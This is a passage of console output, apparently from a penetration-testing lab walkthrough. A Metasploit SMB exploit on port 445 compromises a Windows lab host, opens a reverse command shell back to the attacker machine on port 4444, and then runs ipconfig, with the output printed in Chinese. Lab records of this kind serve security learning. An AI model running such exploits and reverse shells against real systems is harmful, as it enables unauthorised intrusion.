 [*] 192.168.48.131:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.48.128:4444 -> 192.168.48.131:49187) at 2020-12-24 10:29:44 +0000
[+] 192.168.48.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.48.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.48.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>ipconfig 尝试在kali中获取靶机的ip地址
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::999e:9723:6722:6917%11
IPv4 地址 . . . . . . . . . . . . : 192.168.48.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.48.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain